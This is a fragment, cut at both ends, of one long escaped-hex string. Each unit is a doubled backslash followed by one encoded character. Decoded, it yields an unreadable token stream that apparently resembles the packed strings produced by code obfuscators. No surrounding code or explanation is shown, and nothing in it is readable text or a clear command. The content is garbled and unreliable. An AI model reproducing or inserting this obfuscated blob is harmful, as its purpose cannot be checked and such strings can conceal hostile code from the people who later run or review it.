5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c